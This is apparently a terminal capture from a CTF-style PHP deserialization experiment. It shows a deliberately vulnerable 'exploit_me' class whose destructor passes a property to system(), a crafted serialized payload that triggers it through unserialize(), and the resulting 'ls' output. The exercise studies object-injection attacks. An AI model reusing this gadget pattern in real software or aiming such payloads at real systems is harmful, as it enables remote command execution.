 root@myvpn:~# php test1.php
VPN
abc.py
chall
hung
js
phu
test.php
test1.php
PHP Fatal error:  Uncaught Exception: ga in /root/test1.php:12
Stack trace:
#0 {main}
  thrown in /root/test1.php on line 12
root@myvpn:~# cat test1.php
<?php
class exploit_me
{
    public $cmd="ls";
    public function __destruct(){
        system($this->cmd);
    }
}
//echo serialize(array(1=> new exploit_me(),2=>2));
$ex='a:2:{i:1;O:10:"exploit_me":1:{s:3:"cmd";s:2:"ls";}i:1;i:2;}';
unserialize($ex);
throw new Exception("ga");